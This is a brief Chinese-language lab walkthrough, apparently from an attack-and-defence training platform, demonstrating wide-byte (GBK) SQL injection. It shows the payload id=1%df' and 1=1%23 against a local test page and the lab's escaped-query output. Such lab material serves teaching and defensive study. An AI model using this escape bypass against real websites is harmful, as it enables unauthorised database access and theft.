 宽字节注入步骤
云演 | 让攻防更简单
一、在id=1后面添加单引号发现被转义，在前面加了个\
二、使用%df进行闭合:id=1%df' and 1=1%23
Load URL
http://192.168.30.124/gbk.php?id=1%df' and 1=1%23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3
Hint: The Query String you input is escaped as : 1�\' and 1=1#
The Query String you input in Hex becomes : 31df5c2720616e6420313d3123